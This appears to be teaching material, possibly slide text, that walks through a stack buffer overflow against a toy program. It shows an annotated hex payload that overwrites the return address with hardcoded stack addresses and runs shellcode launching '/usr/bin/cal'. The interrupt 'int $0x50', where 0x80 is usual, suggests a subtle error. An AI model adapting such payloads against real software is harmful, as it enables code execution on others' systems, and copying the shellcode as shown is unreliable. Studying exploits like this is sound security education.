 INJECTION
% ./BufferOverflow < exploit.bin
(exploit.bin is the “payload”)
01 /* buf[12] */
02 00 00 00 00
03 00 00 00 00
04 00 00 00 00
05
06 /* %ebp */
07 00 00 00 00
08
09 /* return address */
10 78 fd ff bf
11
12 /* "/usr/bin/cal" */
13 2f 75 73 72
14 2f 62 69 6e
15 2f 63 61 6c
16 00 00 00 00
17
18 /* null pointer */
19 74 fd ff bf
20
21 /* NULL */
22 00 00 00 00
23
24 /* exploit code */
25 b0 0b /* mov $0xb, %eax */
26 8d 1c 24 /* lea (%esp), %ebx */
27 8d 4c 24 f0 /* lea -0x10(%esp), %ecx */
28 8b 54 24 ec /* mov -0x14(%esp), %edx */
29 cd 50 /* int $0x50 */
Cybersecurity